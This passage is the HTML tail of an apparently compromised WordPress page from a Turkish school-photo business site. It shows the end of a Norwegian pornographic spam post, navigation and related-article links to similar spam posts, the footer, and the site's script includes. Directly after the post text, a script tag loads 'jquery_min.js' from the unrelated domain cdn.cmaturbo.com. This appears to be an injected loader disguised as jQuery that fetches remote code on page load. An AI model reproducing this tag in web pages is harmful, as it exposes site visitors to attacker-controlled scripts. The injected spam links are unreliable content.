styrke.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/diy-sexleketoy-for-menn-hjemmelaget-sexleketoy-erotisk-adventskalender-linni-meister-sexvideo/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Diy sexleketøy for menn hjemmelaget sexleketøy erotisk adventskalender linni meister sexvideo</strong></div></div></a>		<a href="https://www.okulhatiram.com/best-mature-porn-erotikk-for-kvinner-dansk-retro-porno-massage-stavanger/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Best mature porn erotikk for kvinner &#038; dansk retro porno massage stavanger</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>